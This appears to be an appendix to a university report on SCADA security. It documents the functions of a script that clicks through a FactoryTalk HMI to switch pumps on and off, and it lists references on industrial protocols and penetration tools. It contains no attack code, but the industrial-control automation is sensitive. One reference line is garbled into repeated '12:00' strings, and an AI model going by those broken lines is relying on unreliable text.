

*Figure A.17:*

# **Appendix B**

### **Automation Scenario version 1.1 Documentation**

### **About**

The purpose of this program is to automatically interact with the FactoryTalk HMI. In doing this, it will access different pump stations in order to turn on and off lead/lag pumps, a certain amount of times. It will accomplish this task within a user-specified period of time. It was created in the Spring of 2013 and is copyrighted material of Jacksonville State University.

### **Arguments**

It is important to note that if the user does not put either the requested duration in minutes or session end time in the configuration file "as.cnf", then he or she MUST include EITHER "-q" OR "-t" in the command, but not both. If the user does indeed include the duration or end time in the configuration file, then he or she MUST include "-c".



### **Imports**

This program utilizes only one module that needs to be downloaded and installed. This module is the win32api, aka pywin32, and is acquirable at the following link:

http://sourceforge.net/projects/pywin32/files/. This module is used in the file "mouseControl.py", which is an import for this program.

### **Functions**

<span id="page-68-0"></span>

### **checkCoordinateFormat(s):**

### *Parameter(s):*



### *Purpose:*

The purpose of this function is to verify that the coordinates entered in as.cnf are the

appropriate format. For more information on the correct format, peruse as.cnf. If all's well, it

returns an array that contains both the X and Y coordinates.

### <span id="page-69-0"></span>**checkTimeForErrors(h, m, s):**

### *Parameter(s):*



### *Purpose:*

The purpose of this function is to check and make sure the session end time was

entered properly and with the appropriate values. For more information on the correct format,

peruse as.cnf. If all's well, it returns a Datetime version of the session end time.

### <span id="page-69-1"></span>**click(list):**

### *Parameter(s):*



### *Purpose:*

The purpose of this function is to simply simulate the mouse's left click action at the specified coordinates.

### <span id="page-70-0"></span>**convertQuitTimeToDuration(dt):**

### *Parameter(s):*



### *Purpose:*

The purpose of this function is to subtract the session end time from the current time in

order to calculate the duration of the session.

### <span id="page-70-1"></span>**convertQuitTimeToSeconds(dt):**

### *Parameter(s):*



### *Purpose:*

The purpose of this function is to take the session end time and calculate the number of

<span id="page-70-2"></span>seconds between it and the current time. It returns seconds as an Integer.

### **createConf():**

### *Parameter(s):* N/A

#### *Purpose:*

The purpose of this function is to recreate the configuration file "as.cnf" if for some

reason it has become unusable or nonexistent.

### <span id="page-71-0"></span>**getDuration(sec, r = 0):**

### *Parameter(s):*



#### *Purpose:*

The purpose of this function is to calculate the number of hours, minutes, and seconds that is contained in a large number of seconds. If the variable "r" is 0, this function will return the number of hours, minutes, and seconds. If "r" is 1, it will return the calculated number of hours. If "r" is 2, this function will return the calculated number of minutes. If "r" is 3, then it will return the number of seconds.

### <span id="page-71-1"></span>**getPixelColor(x, y):**

#### *Parameter(s):*


The purpose of this function is to retrieve the pixel color at specified coordinate. It returns three Integers that are symbolic of RGB.

### **getQuitTime(hr, min, sec):**

#### *Parameter(s):*



#### *Purpose:*

The purpose of this function is to calculate the session end time when given the session

time duration. It adds the hours, minutes, and seconds to the current time and return a

Datetime variable.

## $i$ sLeadSwitched(x, v, fn, r = 1):

#### *Parameter(s):*



The purpose of this function is to check whether or not the chosen pump station has its lead and lag pumps switched.

#### **isPumpRunning(s, n, v, fn, r = 1):**

#### *Parameter(s):*



#### *Purpose:*

The purpose of this function is to check the pump running status of a lead or lag pump.

It returns a Boolean if it is running.

#### **out(s, f, n = 1):**

#### *Parameter(s):*



The purpose of this function is to print out any important text. If the variable "n" is equal to -1, the function just outputs the string and quits the program. If "n" is equal to 1, the function prints it out to the screen, only. If "n" is 2, it prints it out the screen AND log file. If "n" is 3, then it will print it out to the log file only.

## **performAction(b1, b2, s1, s2, fn, r = 1):**

#### *Parameter(s):*



#### *Purpose:*

The purpose of this function is to turn off or on the pumps depending on the values of

the parameters.

## **readConf(checkForTime):**

#### *Parameter(s):*



The purpose of this function is to read the configuration file "as.cnf". This function will always return the number of pumps that are to be modified (Integer), a String array of all the pump ID's, and a String array of all the pump coordinates. If the variable "checkForTime" is true, then the function will also return either the duration of the session in minutes (Integer) or session end time (Datetime). The last variable it returns, assuming "checkForTime" is true, is a Boolean that it true only if the function returns the session end time.

#### **showHelp(s = ""):**

#### *Parameter(s):*



#### *Purpose:*

The purpose of this function is to show all of the available arguments and their usage. It

will also print out the command used if it was used incorrectly.

## **Show Coordinates**

This program can be ran in order to see the current coordinates of the mouse. It also shows the RGB color values of current coordinates. It will continuously show this information on the screen until it is closed.

## **Version Edits**

#### **1.1**

- Added ability to recreate configuration file "as.cnf" in the form of the function createConf(). Because of this, the program takes a new argument, "-a".
- Cleaned up for final release

#### **1.0.9**

- Added ability to show string then close program in out() if passed a -1
- Added ability to read as.conf file as configuration file
- Created getDuration(), getQuitTime(), convertQuitTimeToDuration(),

convertQuitTimeToSeconds(), checkCoordinateFormat(), and checkTimeForErrors()

- click() now takes a list instead of a string
- Revamped time calculations
	- o Automatically converts time to seconds instead of keeping it as minutes
- Fixed two majors logic errors
- Created README.txt

#### **1.0.5**

- Added ability to take arguments instead of hardcoding everything.
	- o Program can now be ran solely by arguments.
- Prints out used command to log file
- Prints out requested program end time to screen and log file
- Prints duration of session to screen (and log file when specified).
- Tidied up code a little bit
- Took out "import wx" since it wasn't being used

#### **1.0.2**

- Added the ability to create log files of data
- Added ability to log data and only log (i.e. nothing prints to screen except for initial notification)

or log and print data to shell screen

#### **1.0.1**

- Added "debugging" variable
- Changed a couple of small errors
- performAction() message will now always show
- Output notifies user if debugging mode is on

## **How to install on a USB drive**

This toolkit can be installed onto a USB drive in order to boot. There are a couple of ways to do this, but the program I recommend is called Universal USB Installer. This program can be found at the following link: [http://www.pendrivelinux.com/universal-usb-installer-easy-as-1-2-3/.](http://www.pendrivelinux.com/universal-usb-installer-easy-as-1-2-3/) This program is very easy to use. When the program starts and the user agrees to the License Agreement, the user will be required to select an ISO. The user will need to click the drop-down box to select an ISO and then scroll all the way down. There will be an option titled "Try Unlisted Linux ISO". The user will need to select this and then click "Browse". Once the user has located the ISO, he or she will need to select the drive letter that the USB drive is assigned to. He or she will also need to select the option that will format and completely erase the USB drive. Once the user has verified all of the information, he or she can click "Create" at the bottom and then wait for it to complete.

## **References**

A3alex. , Techtonik, , & Vapier (2011, 07 04). Netcat. Retrieved from http://tinyurl.com/5vs9dcz

Berry, B. (2011, August 08). *Scada tutorial: A quick, easy, comprehensive guide*. Retrieved from http://tinyurl.com/7nx73xa

Cheffner. (2012, 01 06). Reaver readme. Retrieved from http://tinyurl.com/7988yvo

Clarke, G., & Reynders, D. (2004). *Practical modern scada protocols*. Burlington: MA.

Damaye, S. (2012, 05 24). Thc-hydra. Retrieved from http://tinyurl.com/bomc8ag

Thomas H. Brookshire Jr. 2008 1990 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 12:00 1

Darkaudax. (2012, 05 08). Airodump-ng. Retrieved from http://tinyurl.com/2xnd3gDNPUG. (n.d.). *Overview of the dnp3 protocol*. Retrieved from http://tinyurl.com/auto7ap

DNPUG. (2005, March 20). *A dnp3 protocol primer*. Retrieved from http://tinyurl.com/b2yfqmq

DPS Telecom. (n.d.). *Dnp3 tutorial part 4: Understanding dnp3 message structure*. Retrieved from http://tinyurl.com/a3upfqq

Faircloth, J. (2011). *Penetration tester's open source toolkit*. (3 ed.). Waltham: MA.

Fielding, J. (2001, January 21). *Cip packet walkthrough*. Retrieved from http://tinyurl.com/bjaa7zs

- Gallagher, S. (2011, October). *Vulnerabilities give hackers ability to open prison cells from afar*. Retrieved from http://tinyurl.com/7533eze
- Idaho National Laboratory. (2011, September). *Vulnerability analysis of energy delivery control system*. . Retrieved from http://tinyurl.com/7yjfrol

Kershaw, M. (2011, 01). Kismet. Retrieved from http://tinyurl.com/cwwfyoj

Lueg, L. (2011, 04 23). Pyrit. Retrieved from http://tinyurl.com/cd9gb63

Lyon, G. (2012, 11 29). Nmap reference guide. Retrieved from nmap.org/book/man.html

Mills, E. (2011, August 02). *Researchers warn of scada equipment discoverable via google*. Retrieved from http://tinyurl.com/3gtcftd

Mister\_x. (2011, 01 16). Aircrack-ng. Retrieved from http://tinyurl.com/32vxwj

Modbus Organization. (2005). *Modbus faq*. Retrieved from http://tinyurl.com/42ex9d8

Modbus Organization. (2006, October 26). *Modbus messaging on tcp/ip implementation guide v1.0b*. Retrieved from http://tinyurl.com/3u24oc7

ODVA. (2006) *Ethernet/ip™ - cip on ethernet technology*. Retrieved from http://tinyurl.com/7cygysy

Ornaghi, A., & Escobar, E. (2013). Ettercap. Retrieved from http://tinyurl.com/c7dt9x8RTA Automation. (2009). *Modbus tcp/ip overview* . Retrieved from http://tinyurl.com/a2lpywc

Rapid7. (n.d.). Metasploit. Retrieved from http://tinyurl.com/c64nqww

Schiffer, V. (2006). *The common industrial protocol (ciptm) and the family of cip networks*. Retrieved from http://tinyurl.com/84pbfgj

Sharpe, R., & Warnicke, E. (n.d.). Wireshark user's guide. Retrieved from http://tinyurl.com/2ucdj8

Siemens Security, (2011). *Siemens security advisory* ( SIEMENS-SSA-62578). Retrieved from website: http://tinyurl.com/88rk6b2

Simply Modbus. (2008). *Modbus tcp/ip*. Retrieved from http://tinyurl.com/4x8hsl4

Sleek. (2010, 11 21). Aireplay-ng. Retrieved from http://tinyurl.com/yqphh3

- Smith-Hildick, A. (2004). *Security for critical infrastructure scada systems*. Retrieved from http://tinyurl.com/7wkz2kv
- U.S. Department of Homeland Security, ICS-CERT. (2011).*Ics-cert alert* ( ICS-ALERT-11-346-0). Retrieved from website: http://tinyurl.com/6mcuzm4

# **Index**

